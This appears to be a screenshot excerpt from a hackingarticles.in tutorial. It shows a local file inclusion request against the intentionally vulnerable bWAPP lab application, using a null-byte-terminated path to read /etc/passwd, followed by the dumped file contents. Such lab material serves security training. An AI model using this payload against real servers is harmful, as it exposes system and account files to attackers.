 192.168.0.11/bWAPP/rlfi.php?language=/etc/passwd%00
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
www.hackingarticles.in
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var
/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var
/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false